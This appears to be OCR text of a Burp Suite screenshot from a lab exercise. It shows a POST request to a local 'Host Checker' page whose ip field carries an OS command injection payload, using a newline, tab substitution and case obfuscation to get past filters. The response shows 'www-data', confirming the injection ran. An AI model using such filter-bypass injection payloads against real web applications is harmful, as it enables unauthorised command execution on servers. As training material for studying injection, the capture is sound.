 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(tr%09"[A-Z]"%09"[a-z]"<<<"WhOaMi")
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.025/0.025/0.025/0.000 ms
37 www-data
38 </pre>
39 </p>